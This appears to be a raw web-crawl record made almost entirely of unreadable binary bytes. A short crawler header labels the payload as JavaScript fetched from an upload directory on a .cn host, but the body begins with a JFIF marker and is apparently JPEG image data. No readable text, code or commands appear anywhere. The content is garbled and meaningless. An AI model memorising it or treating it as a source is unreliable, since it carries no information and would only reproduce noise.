�ZpИ:Ȗ��Z[��F*S����s�f9f3>a�1T�N�xp���l�����d��Y�:�5�J3U���Dg�E�N�gn�k�� ���@�ֲfM���F6*��'$���6��Y�jK�W*x�l
��anYݦ�5��FP3
��e��<S7���Q/��}��,��9H���pW+�$�NSb�/����:/HS@�a%<�7��%ks�7�}+"�"��0Fr~�*@yT���I�HUg.Rv�R��M��q��
 h����l2B%�ո0v�[߅�L� ݤNu��sns@ �������
����l�c�Ϟ��;g��s�Қ�
ʺo��
G���/��n4�R��:�
U�:wΐ,C�;~O7Д�i�w�4j̎>w��	8���#�!��&X��r�ga%Vr}HL{�E��G�bʀ�$��W0�1�1�i��jI=�3/���Y��yxʃ�4@]��><�S{�{� 0܁��)�R{����Ӓ�&���?m?�?�R ����5������*�}���5n�AVd|m�8��d��y�Slt�F!M�xRw��{M�_�3r�'F�#F�7D�ǂ��:�Q}v�Q8�z�7���jt�qO�(v�J�7�[��.�i��1(b"00���R8�T(6�WP6WV%8_�9!P��^�w�WLǧ?���WTC�75!�\ij��~� zH����U$�   q���e+^�.CxaZ7Q�w��1ą2#g�����PB��)�.��g�T�&f�2���h�w�� �����{h5��Z�֋��Vm�5T�1_6=/�h#ecąHeA}c���54�,�n37g�ڸ���N)Fm��\�����o痊�ph���P��V�=X�5`�h�,C��rK3��8�)���\���M�csW��f��^2�<cez�d�X)�iA/x�j��j��*�hr�(��(�끏���%���E�j� W�R 6IW6)6�"�7c4�zb0�"0Cg0zI�bf
��!�#)rd0�*��*9�{.�j�� X��b6Y�"��B�bY�9ɖ9I�H#��e2�5<�(�W�N�菭��S��%b�ŋt�nY Y8�(�	���cq������^H_���-$f�#�{�?ə����b�� h)c���n)E��*nI�$v9@��V�"`�2�'%YH�)f�ɗ!��9��	��S��% ���=��i��ћ{��K�jM�.����)�*���Yw�����י�Fs��.l�{��h�r\�_���Q��Y)r��$���Њ,@Y� ���6�r�dњ � ���W ����d�G#u+ �	f	��&�ۦ����)��i�����ɞ~0�?h�<����d:�|	z��x���q�V�	ʊ�9��)�3�5�8�*�@��m�'�h.ɛ��_T��R*�6z��x��aı�t*칙}2�d��'^K���uF&��陕�9�nJ�W9�uڨv�dR���<Z��HuYu�`��ZQ�7�	�lZ�V:�~)�Tᨏ*���������d���U�ZP92Ӧ�*���
��s�΀������.���B������ڐ�h����H��j���Ӻ��ڭW0/	�m̪)�������
���7���?��	X����x
�7R0&:}b��
������Wp�����J�������(f��h�zk{�U횮됐�����T:��:��ڰ��u�d�����h��E	�`�3��U=*�(�k*��C�'[�(��i�ˬE;��Z�4+c�u��Z��r�QZ����A˭C��F{�3�KJ��M+�-��8;���DQ�@۶Y�ry&K1��	;κ�zK���d吗g�� 7:&��=;��:�V��&��t���`���a����_���jʦ�����&��n��t���iK���gsY�{����h��f+� �f�WEg��Κ��K�W;�W{�:��΅���˳)$��%�R��Q�4��@IK�������p�sIc��KW�KA��˱��K��2�S����Z��)

����k�v�/9p���a�>��˼K{�~S�w)�#�TJ0�;������'ݑ��Z�!l�K@\\�mؾ�Uy��O�*(Sѫ	
�����>�;���?���1��#n�:������c��|�1,#���HvF�,G���=��?L�����G�x��[�M��{+��[�0,�S�W����Lk]��|����d�if�U�|*<kL�7`J���ú�`��|�f/W9�ǯ�� �+�6F�N`��E,����l�������n�DcI#B����������Rq6C^�&e��Ƽ�Ȍ\����[(���5�a�����Q���Z(nS7�&���80zܶ�(�����|��嬏�w�R|�La��R'��Z�1K�X�MQ�]�&h�����k\�j�¯<*nQ��xf�� �|�]Ѻ[t�87�����I|/�k̐{�8ĽȌM]�)�f��1P�����Ȫ:��8��\Ts�d\'�Ҧ�q猸y^R��[+4�d��1s�tfp�m�]E��wl�:
�8����I�PL�Ɍ��)�������!�fK��գC�Ym�GEi�u��v�3 H5�o�\e����j�����*G�P�,����+`�|��L�Ƚ��8�x��ϗ:�m�VŚ�����xyEwT��ɑ�ɚ�ל�fE9��[�_���4FM6\����䚶�۲����k�}ӻ�t����:5�|Xc}�s�mڅ��l�	���-G=�0��5=J��(}��������	���!$�}�!��\�W��h_z���ɽ��������8Fof�X��V͵/�߲u3�����uGx5��w�qt�1�jC��;���'e' �\��QՆ�7^E��ۺ����u@��+�I��)��0���n��Ҷ�5~�
 
u�Sq�z��O">�"M�e����k�Ki��y-�Y��6��n����|_�B~��m�_j؃f�������]Un�,.��ПC���:��uyN�c����-�ޢ�ل߱-�f��8��,~��xc�75��>�S�{>v��2օ�ڢ~��[C����������Z�c�RJ�J��씨�]��=����;�0����٩N6��߲>���Y~��H�q�ǽގ���O^�y\6�����H���93��N�\Wy{n����n�Y�������\����F�n�Q)���(p������	���q�׫��5ɮ�� D�~�n�Ԯ	g���.����N��|��G�0������i4o�:��#�������\k�iǌ*�/�/�k�~�WK������P��H�ƅ4�>�/f}��3���`&�~�P�����j_\�Z����g	��z���.즎ϡ^7�E��7�����[Ho�e������^�c�������˽Y�+�{>M5Y?�B�ejؑ����؉��׌����/�c�L]�F��f0 w-��^�.���k8��[���m�7��d�3�og��J�/���ݽ).m�f��O�O���~����۟�b]\���5D��(>��E��tȝ��3�'����m.������ʤ_]��8��?��]��W�:c����������]\��\��ʏ�Ҏ&C�6c,�(����������:S��>�~������6�~�����9���������v���	�����C����b�����v��=O���1�{���ɿ�#S�&x���o�����w��c-��X���5��-0� ���������'�-iyѢ�\�}J�|d�W�������O�|��j_�fN�Q�U��q�����b��������-e|��_��S�-�N���$������qq��Ezv�,T�e;�v�v?�D/�c�dWƽuB�q��'�eS�'����c��M�����tew
�W���<�����������w�u��H`'�e�������?��.����zv<���Í���g?�֏�����{�cA 5 ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251026/49067b2d-c614-42dc-9190-e2ab38f2d226.js
body_size: 40652
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777�� � " ��             ��             ��    � �`    (  �X X�T1�$��Q-b* 6  1�JI,P �,$�,�Kxj%�    E�  �l �B�2��,f	���&�&l*��d���P[��cJ�@  �� H�` �R��X�@ Ia�D     K  K@BF%�����i�N�|�O_�����l���/�7]�d�ɍ*�T�WT�P , � D�` � ��X�B {��     �  ��"�`�8������m�	1�`��[�������}%�˕�"��S64��HYD������@ �@��X X�P       BK*D&k1���>F|���\6cс��,�u����Os�?���+��&9W
fƕH � �@ 	, �� C��     �+q&��� #�|�Ll��X-Dێ�,��\r�e�~���?���cL���*Qq�H(,
�  �@, @��K,���    X �%Ęe��F�
�~=��	�0�(c2���sY���\���/��g-ƪ����������[Jl� �*ԩ�  @ �%�X%��5     �K���{5��?k���ӷTLr�J0�(IC�G��tte�;�v�<o;���ݧx����~��~�7в�(J,�  R��E�  "�K 1X%��5,     KAK����kO�}G��>4c�QXg�IY��������c-�ѽx������o;\�Sg��wG��;�X*Q`�E�YA
 -� ��X,�@,$�%���H  ,  	K 1�,4��^w�{�?�X�.b@�v�����_����எ>�u����v�KϹ��>����u>������! �R� YE�K@ �K 1 X{�R   � ���,�r�קo5xG��Ce��r�%��Ӝ�����wǷ~sZ}_z_���/���Ǝ?gfu�:}�\�?��/�:Ҁ ,il(A K�,$�%��5     � p�]k������I,$�"� c�WB�{�&u��o�5�z�\�{�#<7�o3�	|_��������돴�dd�� PT�B� R�J	`�e��a�JԀ   ���2����|��x{xK,$�c,c�T���,�G_�מ�gF�f#��K����^���� �7�Vxe�e��C\iQ-T���)R�  %� X%�� Ia ���P  �(  rċfX�a��?����>�#�"�n&���>'�c�v�{&�9a&����ϗ�:�af�����7�\r�;>��>�=f�JX�+�2�  , 	a&X�@E��,�  �  KA1�3�k���>{���f5�Ą��n����/������Ͽ;��2M܍e���5���{W<���O��������OA�y��FiJ��L�%-��(*�,@E@"=՛� X  	q  &bc�f�_�ru�K4箁1�f�ԓ������u�YMg�>e��}]N�^}�Z����y�cϮ�}��q٫8�}���8�����P\�ȶR�q�
!`I` XA��  �  c�$�,L0�_�|�7G,��H��S[)2�&�c�� 3ٝ}�� �����\{�{�	�_�������|����֖XF� W��>�w���ˎFWd��5�xw,L�*��K B�  @�%=��@   �,H	�P�^�f�/������W`�ז6,�ȹ�_G��~};�&�Bj���O�Ǧ9y>��uoӴi��V����|�Fo���v���]w�{��ܹ�\�e�ۮy\r� ,  ��"�(��� %�  �q X	,0�f���O+��|�׎�kF9�$׻U���c�W?��N�:�~��޸�tkO����>ǧ��7���I�i|=y�r��==r�C�}>�7����O���]��/��c:8�{r��tRQ  �@ �{��J     cb&X�XE�l���z܇���q.4a�Pշ]��L�y�����y��G'ӯ7���}W��q��s����ٯ��/뷏Q6Y�w��y���.�}L��#�_��k��ӵ�C����藿���M=]��cP	  @	e�� �F�X   %lT�Kp�W>�s�<�G�]A5j٨a��^޻.��'di�4}b�v��fef8��������K������cW��Y��|�A���R�dN��3�>����3r��y};yf�1c/����ˇ_;;��adX@� ,��!�D� �,(@V9b@%�Xc�=f�}�����]dM:�u}�C�G�w��t���Rl٣mmaL��|D�� O�]�����y�����\&cL��1eS^�i�{�����ղ\�%�ǿL^� ѝ:�n��ݫn�T�0X�q( � @tj%    1� �D0׳Q��)���L��}�wL�'7��<}}\������3i�9������{>%g��a��+X�D��g����]ؘ�f���+�7�.q�ё���~zz8g�\<�Z�"e�,� ��5 �  (��V	a1���٬����g�iߢY�?�Z��d�%������IȾ5�	s���zei�O��l�ٺ[�
j\�1L��ѭ7LZwhYu��j�>��z2������s5�r��l�<��^�r�.d(	(�` B�ET�5 @   ,"�K	�x���k����9�y�~����U�l4��%���W��~{S�]�M[q�����η��.��]Sv��^�S,qȚwӓ~Lv�˱x�e%��ߒ������7h��N�l��zyzw�ˍ�P	B� ���,   K,Y,1�,0�Y��������θ~����'� &��r�h;/'A9;�<�~��|����ً�G�sW�Ϩ�m�׻]E����,i��W�c�f$��FQ����%��������۞����v�w�`�
 P@�K#ݦ��KP ��Xc�xj٭5y���x����_��gѧ�  �8�������վn�e�ᣏ��y��r/�\�ipٚ��U�̗���>��������{�kOb�/G��������z�����|�K  	B
��KxX P	` ���٬�V�I���|����tz^fv~�u��  ��ݪ6����)��%����zΞ~N���>�j�y��|�Ǆ��7f��Ϩ�o��ˏЌ�_/�_,�'��{5����7o���X��e��F�}g�o�	`X
E��	`�,,   �"�,$��^�f�[5�����x����n���_o���-;J(�1���^>��o_�|����}�/��~���>��~_���\�C�r��f	����%����;��xrӝz^��7�2����<��`� �  K	B, �E�%T @%����٬կn�����C�����%������t�ݣ<ކjP%c�	RC��<�Y(������\cNq�F;5�|�zeٓbg�f6��<Z��:�k�
νN�A��)����Ǭw� R,��� �T� %  I`�Xc�f�^���3��|���ߠӒ�����'6=����m��m�3fZ��p�:� �fi��кt��.��v��2�f�Ӎ���˯���zv�<����#�����o�i�� D�)d�J %�X    �	eIa����^��k����_7F�7��� ������Z�)%ߟ>f��VT�5n��3�5ٗ']�P3�ϧ�L��p��n��=[M�wh5��3�B�E��|?Bo�:��O;a�Urr�r��S|�   CޕdX    �T��ۮ5s��/o�i݁˒Y��������������љ���@���i����oZ�ł�f�zr�6�N�vΓF�s1e#W�}��Mu���M���<�n���۪��o��b@e,XI`Q�,�    e����z��#��|���)\�n֗��s_�Xf��<ݫ6*Vx+u�R鼲����sas�&e�5l�}z�߯t����'݂��f���]ޯ���Nx\֍�k�^�w=�7��r"����H  (�  K�����0���yw�寇�a����_�ϩ������עk��ݝtg�<�,s�/7o=�>���v�� ?����#�)���yY�{0ȹe�����ףg*�X���Lߩ|��+�]�y�5����
��K��*tX�@lE�� �Dʘ�X����鯍���95tk]X�ݢS�~w#��_�/��|���Þ�X�f���Ҝ��t\���լ}^~/��m�d�W7�ի߷^�2���wy&ۼ��Q�u��e*T� `  XAD��   
�B��,$����a�x�?��>C��~u|�7�\1݉��i�ӆG��/��}o���9�ˆ|��{pNn~�{9qٍ�� o��7Ϻ�n,C�ۧ�i���N'7>^J��<�Nߢ��, ��I@  ��� =�   �XAQq���0�fh�}]G��}��\����݆��_^��}�'�ίkw��p��,�z:yӓ^�}LcŸ���̶��l�ӵ~�O�s�O��y� .���W����}� *
��iPT� 	`�%� ��K�, 
��(��,�,��P׎�lӆ�f�P��ξ7��]�6m�4�������{��Kq˖����g/g&�����e�����i-Ke�L�r��^I�9x�� ��HT�(!`X�YP�B,(� ��K $���,$�$���٫ؚf�Mt�se�������wr�οk�|O�p�ײK����jp�Ry� 7��-��p����c3�!��x�<6�L���>�3ڦE� �@ ��	Ia J}D�,� 

���,$�K"c��e�Ll1�,L%�8牏/Wϯ�]lѳU���'����r��zN~�=9|��~s,r닻U:4n֚��\l\�f��s��8�0�   *P ��KS�� �   ("X%�̥b�c�11��\lD&7F8�����9���6�ئ��	��?��~[�^ɛ����y��ܺ�#�����-�8S:�x����MZ�C����~� ,� APT��P �X��PD}$    ��A,�,��Ԙ�I.$��{<ƼLn7�;�W-q-�,&u���S�:��n�q���prz<��|��|�Nz���w���g^,V�-3�4��ɫ�>;�#�  ��(A`    }@ ��l  D�@�ʒ�Lr��q��a1�|Ƿ�n�r�w�����-[�����>��}�+��srz��|� �yZ��K�\N�.���K�7n#f����W>��kم� �@X����� �Bҥ@� )$���XIec�X��,Sl$��_�۪�$�3�OG+̣P�w�0���r�����ǟ�Y��z��߉۞��N��b����y���Ѫ������ )(�� H�	鄁P	T
 	`	@c(�\i�X�2��H9:�f��e�6j���>�K$V��\��V�I�X������u�9H����<������7o�I�l��fes�V�r��Y�i�J �BP  $P$
�� D� K	,$���
�a%��������]����sѣv��,��yj٤�a�m����,k��h��y�5��>����>ܲ�<��k-�v����MZ�k\���߹��$ 	` ���"!�A ��  � 9b bp��V8�%�%��|Wʽ�Z��;8=.]]Zu�6��c��j���aV����'���N=n����o����x���n�f8\n�ۣrc���V�+_����J�� � @D ����b*��(� � �+���9bc2Ʊ�c㔬fX3ǖ�Xc���9��ѣY�8��VSYi��E��o[?C�?�w�:��ۡ|/��������ͼa�xZݣhߣq��c�pg'�1�!�D,B�,A $*B�O�
�"Y@�  Ie1��e�2�3�1�,I�������Az�;&5hݣX	�^�;�a�g�˳����ω1~�-{9t��`p|� �y:�!���זg�L��2�^q��K�Z�����O+ 	 @��B�!,���
 � R�R�  Iec,1�YX㔌&P�'��w^d���S=��N|�va��<'][�X�c�L{�{�������{?��ze�S7G�������_�]yi�f�IfI�Hߎ�;���{�+�YX���$P$*B���0}�P�  �, $����efR��C	�1�/��Ƶ2����1gF��\���:a�F���&9���=��u��;��k�l�����k��w�x:��a�O^x�i�9��y�������e��\F(��,��HY!���i>�  �    %�%��Ia�9BK+��}� �t�ԭ��؛�m�ƌ6cmӻNzM�6�[5�֘z�{x{�}_#9L�N�=�g�l���O��>��7˗%��V��I1)��qz�Z� �1b#I�q�9�65���È����Mb�@��AR��	q�Ke��[����^�C��k�ϑ�<q�y�����Ɏ���Ѯ��}�y����h�f���c�~�~�X���x�������#��>X�m�5<l������=�$,B�q����02���	���s��y�#۟=��:�1�c�;q���z�Y�� ��%��PD�T�(�ˉ�{t�2��1�g+�nr��˖�6��Z�b��7�˻���5a�]�~��G�n��˛�h��y]�N_OK?;�;��M�˜HH	!q`0���ɟ�fK	e�E(� ��VuE,  *Q(H 	b���K	���o�c�v�*c���1�F�:�	�tn�.{pͤ��g��{8�������n�}��O�q���1�j�ѩ9t�̓��sՆ�w��Ll�.0��a5�T�_��C�[�ER��K3@K T�, ���b "�%XLr�:��y��ķ����~7�V�N��z��ֽy�.̕�2�単���9�����m�^�����q�ўŌjjۤ���_9�rl���ӵ��1���&��.�|��)@ ��d1�B�W�C�JX � 	 B�)q XIa1�L�1�|�?Y�ߔ����=�&�Y���������ꛡ�_N)�~y��?V�9�ݲݿM�����Yf�6������?5��U�6Ҧ7cp1Ֆ�q�yt���e� @�*P ?b�X� �@ �@�,�RY	�P��,��Vy�,r�L�n�y��e�^��WG���O/O���1��smj>��Үm�j�\��gO��zw��� ����vk\q�
�VzLte�s��aK- �D� TKB~��ƹ��t�gH�C��9]C�u�GX�u�GX�vC��8��x��I����[�T���=q㽁��^G��k=93�';�g6�^-~�<�~��Gҏ���h|/�w�y|@<�_j��9��k>7���������^���?>�S�S��������?!~�?!~�?!~�?!�������������������?�� /       1!"023P`A#B$@C4���  � �VB�����K��IR8'Ȍ�_�z��ޤ�P�ɒ5��O*I�a9�Y�m�ǹ��B�F�?,J�L)j�Nv�F)]��l��'
Yt�I	NzջRV s�i
��S���ų����@�����{��9v(���T�@����ɭ۲�b= UG��ƛWK��ъC�H����;T��hZwPO�� �(��i�I�-MfC���F����#�QEuyO���Z2ȇi���j;(��#NQU��)��[�hL�	���J���ӅG'��Jq�����`�;��;��3�Ta߉*s�ws���y��ĊR1+��6S�<n��ÔUQ�O��������b���"�O !���pi���XQ�nT�F^{ɜT{Z����
��~�*��w�L8A�(j˳��5O��oj�5��3u4E���To�+x�1R��n;T-�h�2��� gi#�i����R��*�-6aڣ�<�~=&�;'Lrj,�j
`���������I����6�3��jN�nK�p���� ���T��(�1S��M�P4�)�&��&14^P�nS�� :j�~��
T�T{��0d�S"0�c�A��)�� �A&�J�O��aox�6��Fb�NU_���_�UG�_w�0Q&�)��ֹ�i%��S��2X*G忄*��/�С:TG�w��@�p����舡z7����T{g�u5�Lu�ɩ�Ct� ����%C��]R\F�Řpav�~���ȣ��ڊ�; l|��Z��^���(��J��ŕ7�I&�U����;(+4�;++6s����ЄKU��p��m�1?P�U��v�**�5��8jY�,���$�v5C&��d~ ڧ�/ٛ�Tre6B��z��.Nz��R7PŚ�6	�B�!��"�!6A�վ�;\��
�Ɇ����8��T��w�B�N�QI���dY@ ���5	 ��g�~s耢P�����@T���x��D��$-PLxhs˓fwFF�:�G2�ewi���|������
6�wak�nS��o�#�ө`l���|$Y�aNof���5�$�LzԁD~Ԫ��Z�M�6;E�In�bsdMz��*V�8iu����8V���l��Pb��PҹE��ǥ�9�~Ъ��9&�|c(��T�%E	+���'���dZ�UC{�I�Ô��f[(c��lgF�ɫ	�s��9��@����R�P�a���,�� �t�p-�$9Rҧ1ѐm0�ӢHٮZ�[qS+{:�Lwf��XC��)�� �}�E?��q��a�a
J����
B�5�\6��S貝O3T���ـ�U;)��#�ܵ�c\�P* �SJm���=�sT}�ؔS���]�.!�b�@^$�L�{�PiT�-�z�W񠂶F(+r<X�me0
����&�	y��$D䝌r�݅�r���1��	�4�}�N�NM̀Q��&є�V��Z�&�����pkz�Ϛ�5�)Ó�?��G.w�,��aȰ�eF���pM���?�97*���:*(�Mh	Ѧ�-��ٳ��j��r'��'��F�!��a�:'�h;_PQأ�כ'��ޒ�����1�G!�ܠp�@�5�j�b��'v߅���,�\ӺA��w���T��sjXD�B�cZ�J��e
�k�r�N:WQis�D�; ͛�ܸA@�Meeee<�!�G��������<86� rt'`(9jNq"F��V�r��L�'�9���ښL&����� Ф�Cb���?�ׇ�w��R���Ӻ�-m�gl�͝�dNn�.RéF/'���UG����r���8:,m(������6����r,��,Ӄ�o�AK��I��UG�[JsO�� P7sT�e,\����6ju��Ͱ��Y������p�z���Gy~Ģ����+��U�0���Bs�cF2�HXE�j|�0�r��_Ł���Qe��ڦ�;ʛ��򊟇خ�sE��נlB-XXE��O��p�'��G��=/ǡ~)��|�E3�7ʂ��b�G���b����۠��{��s]�ӛ���]�8"��Yj�#wOya�$��[���Ft�>�	��b�\}yEU'#n��T�/fP%��P���T��٘c}��[����SB� x�FJi�T��P���Q}yET|�t��u��۔����Y�*�� "2��Q*},��lE�g������N�%D5(���,��.~����=�0�x:���ҳ���G����0�T��4���OJ譔E�_���܊�yU�{;5�X�/"�����S|��ߧ�]���~�F�ʸd|U1��hd�	pHXSF
��������"���=�X����A�� 
4˽G����?�_�;4����7,�~�^��:��R��� �V�-�wx���!�A�O�<AI�R�˕(ș�f�v
��&X��{������^�~���G6��>Ǵ=���$&(Ѽ��B�m���{tԴv".X�w�|�ZQEN{'����  �����ō���8��T�[�F�M�R&|�^UW	����8wC�x�؝���N�!�no՛�+�`�M�OL�>����+�r7��Z�.7�vv~򜍈͂����!�h�4�G�kr�Z��)�'֔QU=䓰(�'h����9��wC�m�zњu���)�?��J(�;�5�ajG���õ����n��r�؎�:�ǡh!3*��*E��J)����\.��T�p۝���"س�� r�Ɵ4q�?��f.�����/����П���T�Y�r7��`r�M���l�S�%�����^� �*^
���t�4V\���آ�Gh��K6()�[fr���U=�������|�������ө�#~S�hN��I9-��K.�����c�0�e�;�b�u�S�)>�)�A�R<��\�%/hF��:��gyA�Y+6)�+��F�l��I�gYò6(�F=
7 vI�C��BsT�������M�LՄB![����6�(nw�nqOx9�bl�Z�V���H�!J̪��\Y�����6���c(�iA�J(ޝ�&���1��ݎ(��ehZ�>Ȣ��b1�	�{&����G[P�H�V�ܢ�(��aznڅ�o+���NPK�O�(�4BF��7�ჳ�Q�)�#aE��8�?���u8���c��3��D*�D�p-/�ض	��j:٘�%A�Fl)�٥B썇�-��#����R�dMo�>�ʦm��3SH-7�FK�CP"���.QN�S's*�P��ɕ��� ��	�)Ӱ	+�
^�
��I/�}�|V�5��1��k�[`��>�op���hfB��m\�5	�IU3F�Ԫ�W�|��>P�~
H��fT��	��Z�g{Z��#x{lS�(�F�a\=F�9�-�Deh҈O�&16�2<����aNN�k0� D젟S~� XZV/#�#̎�A�)�x�QN*�����������~"�]NX���!8"EL���n��.]Q�y<8�o��j|X,Q	�Us|׏{Q��G���"`O��>o
k���*������]c��K���Z�����BxD'+tI������J��-[�&B$X���ږoPr,BpN	ʹ����{#�n,{N�����rS}��Ƣ�����t��,QNN
�����kQ��ک�\�6������faȳ�pN	�V�e4����I�'�*)�;`�M�\V(��𫙳�<��($�S�*���� r
���7)�<*�k��m���g1ڙ���K7��?ߴۧM�B,S�xO
��%�xw��zs�S~Gj}����j|)��pO
�������]��i�������6
�_b��C50������Jv*?^���c��.�.���r�*�锦�w5W"���C�Kv#��7
�_+T�W3��8;������v�퀊ob~-�gJ���O
vjk�x;��cjgk�﫝������r�4iZ
���v��r,S��V3L���m��Q�Lvb����_����� #�sB�`���*�f6pQ���ߥ�?�U;T�̖%j(��6�`Q;L��<)���$���B����	ɻ}��_��{>=E���H��+US4��w7�b�8-9yPtðv'�/�ny�߉����Hc2�#�Y�ݥS����mr��7� m���nPI�Jӑw���(�N�f/�����u�>�r��y�M�s>7[�ˮ�H�^��`�y�祻������"�X���w3��O�é�N
�=M;�7r���yRuO��ñɜ�6g��/�O�+Udz$7o%nx�v���݁����w&s�ٞ��n�&c�NU�jk�]����3�?��xo��0,�,"�{�;�3����?�t�4U\�*�5��۶ヲ��� ��0���G�KQY@�ƒ�ļ��ō���v��H����� d�Z�P�Sً��� S++6����'�z��l��� ����Xjz`ZJ�lnυ�6��/��I��zd,m��8Ob�" �oMJ禀���T�hB�E�E���`N���++?I�g�!���Y>TZ�,X]�͊�ُ	���:��r4�>F5����ΧxcDИ��KH*�x��"����r��H�ڜ�KO�{�Q{���Q�F��Oiv[mEjYE݄xD�y	ܨ*�G����q^MO��J]*�
X���|�n���z��!y����f<��v7|_��[��9IH�iZ�hօ))�5��B!9�v�(�;�;��:b�� ��H�ٻ�1!�N�F=����S����D����֜S��� �?
66n��$�S�ҝ�����Mv�TNý2Q*Y@G�������c^G	F��йI�M�� ��4l���-��M��'�.:�����J%K7ۑٟ"��sa����j<��'�B��quIYM�猅�wQ(�4�pP���d��ټ_g�.B<�Q����!�^)��^�BF#
1��QR?H'?tcaO���Ѕ���ʣ�ɔ05UE�l,,,,(�s�[ �<�&��!�o���T��S�%��'�Q��2�G	_��
(Si�j!>��O�0@�ူ���T���?��RX�����J(�#�8���(؄B"ڴ>9��8��Է�=m#
(���jw��nQE%�9�N"n&(�om���N(��~dl;���� !          P01@!��� ?� �h���K\��BQC�!"��er�bc�5���ϗ��3姯���bs��y�&>f:��W
X�Jhk���?�q��Yp�N*_��/�e�\[��p��֡����Te���S��[cq���q��/\c.U�U|�!)��9i��r��S��#�-2��QEh�Ze����RQCCZ-�.2��<�]���w�� 7.�/�8����P�����1z=�1Z>N+�2���W���h��_����p�h|la�bX�br���
2�/G�Q�%S��}�!C��_��r�K\DYp�b�8�K��R�2���p����)c^�,�� �
C��iC�/�Å
���%���h��?%���EiQBr̾��g����y�G��yG��yC�?�� !         P 01@!p`�� ?���)*l� ���򦰨�U�;cVwƬ��e��#P8%M)�qM!�<b�r|�
*���8���!K*yYrŅ$ T�s��/:ˊ㠣⼸�:
R��\{����t(P���8a[���
1��j+�t�sO����h74�i��.�����U�����A������W� �5���}Ì�y�@ZT���J�=�*�e�D�R����J���ҧaLT(P�B�!G��� 7      !0 1Q"AP`aq2@��rBb#3R���������  ?� J9���
Ez���-悷�������B�G��Lzf ��E�e�wKEL�HUص��^��l<���8�e�o>:�eޡ��8pAã�^=����q�=�F�����QD/���4ښ�чFb�x�(���!����Vh&�|T Y`�n�uXڂٻ`��ʈC ��F��tQ�Z�	�MN����&�Q�C*F�Ε0��qS[�����z[��O�x���B� =iF�TH�'�+*�ݰä	�*t��������˲żTt�Ѹ���C����5+���eB=k@�)Q�2��^Jx�Z�F8�t�΂�4{`�)�+�(�F�����|&�qtDێ#�x�y����2�<P�%1�t�y�H��@Q�j-��y��F���'|��l0��d����IO 8��'-�B*<�/P
%=KJ6.�*l*Bष�_�(��
0*-���$�����d��c���j�Y��]g���-��T\bT�j4��Q盡OB�NA82m�Z5h��NgΎ(4)��*P6�e��SjݾE�4�1Dg�s3�BKe�^��+�\q�9�F���Z.���Fk�*��C�l��Q�c�Q�-<(N�@
07�o\y����TB�8�w�<��o�bvGt�:a��Aٟ�춽�W�F���{IׁP����9��e��-GfqR�Glp�s�V�c����R���D�g7��R4�(���x�7O�y���
�ƃ�dd�CeE��lF���(v�y�v�(8q��\`���G�u��^����V�� �c�ta5���cH���G�*�8\�G� E�<b�^��C�u�_�h���a�SZ<'�7��88H��|/ �1�N��*�հ�d��,��N�&B̋P�ӊa���uy��|Ÿ\��'Y���ݓ�� ��<��y�ƭ��׎6�Ds�5i�
���ho0��b�=�_ϵw@1�׎��b��P��N�<�÷;8��&�+���.oqZY�#\k��ÿ@Y��p�=���]��q�2�D��춸P<�8٫et�ۭ\�f�Ǵ��n\�c���m1��-S��#�,t-�;��h�K�9�=׸|��"OdݸmqQ� Q�i���@��ҳ���8�w�V��g��z�h?us��٢⋴,�
�-����K,�z�z���PcVp��7F�韊?���z������>��vk<E��t�X�p�@��P<*��נ�tF#�ߦ~(��[���ˢ����p΁��2=�2}.���4����</��j$h5�!�Zxdz"��y7��]*����E���n�qC�C�	���7�#fx�����*�F%z��,��8����8q�BtQ�>;���،ۍ���]�缱�p�A³��Є��x�C�=��q�|Voyt����Î7
�v���t�!��Ї��a�]��:g�4G��a՞ߞ�v�'vm!����Z��k>p7���������y�g@���wҊk�iU�C�=��gu���&���F'k0�������_���3x,�����Yci�u�[���n�3�v�=uz��^�����8I����*�v���m���ߚ�L.8_#����"�\��pk�Tzq Mp�:Ԋ^z�����O���3�c�y��:������h����<�����9;�6�J���<[�:��=��	:e�Q����p���EHk�^{�y�N�-�F~J���~�xl=��Tp�jb���,� %i��Y�<DTi��ܲ+5�Y��Tg�|���,[,�@�g�o.H����V�Y 4mF�J��G�"�Ԇ�T���&�=��3��4mf�)ޕ�^��������k���6��g�G�,��pǴ�5@p���שw���"����ayVAв?k�����%�?k��Y�dsO�������+�m[V�f�Wnm?�8!-TN��K8)�������m����w�س7�8(��z�����/�(��S�vۄ� �N1��5^��`���1)�5zʐq[�
C�^{bo`���_�Y��i�}{xb����5]�Y`���kw�Pp�YC�I�n����L��
� �(Ƽ��M�|+<�hAD-�U��;�!Z&��Vh߷�"�]�(8)#гh\B�ʓ������ �鏔�6�M*3�7h����m��������D��0]���!H^�7��Z��DN��i�tq�p��� ,      !1 AQaq�0@P�����`���p��  ?!� ��I5��.�$�I$��$�I���zz��'�W���M'�O�L�I\'3�Rii��� ��\����)Q GFI4�t�?w卓N�D���$�$��FC@q#�	$�t/��:H�Lm�뇳�tu��E߄g�rtI4_�l{��3'l��2I&��z�:A�G���!%2E��!�ٖY1~�v:ρ���$�'B�v�8���� tXl�O�"D,���|�9�&-	�{��T-S���Kgru�1���H*�F"f^��U_��a���Q�m2H�D	
���oB��u�tt�m�tzP��Lm���T^��b��־yԓ�AݷS�������`#n�R9�!�A������Kk���B6�z��-;~Qb`��E6�FO'�_8�RQN4��]]�,B}B�	�ܠ�"Cz$�����1�3��S�Е���$E�/��&�z0X�F"�ًJҾq�t��G��]]P���tFn��.�� �.2"iM�cU��!z
��=��:������dK�	c]���۹�%�L�s4�� �$�����t_ �S
v��!.fd�"�Ћ��'6�k��l�\����L���c)a>��׿��6H}��n#XAp�r$����iJ	��ŗ�K��\D��.L�sӤ������Lc� o�z�T��fF�i8w�C'�,�����M2WL�Z$F�쉷t� Nå������_,�1�v?٭בDQ����
��6�I��K%���6g��4L���/�c����Ԇ3cf%�aA��b�g��؜�ظ�N��*H��D�/Dat<��P�/t�7�1��`�ˮ�<�lYll=�f$��^� ��e%}��c%�uf!zR�OПd�n1w2w�26"
Q�GD�,�B�C&䀯�2��G�DdL���E�UU{��o�ь�b����c"��(Z��j2�2C�S}?���D#�9�j^����wF:?m':�33�Q��\E1�˂jg��-�H8�_X��IԅEEEU�_�c��d�^��2U�`� j�D9G�t���lƈ�mǕ�UhTU_"�:��c�$"��F��4��d�����^E��lD�>��kahbд�/�c�C:���0ڐ��$��I"yB]Y	�����K�ٳ[,-3��ڛZ7���8��R�ť�c�#ꌁ���4:"R��i��cg����۪V�#I�b5j�.-2�!
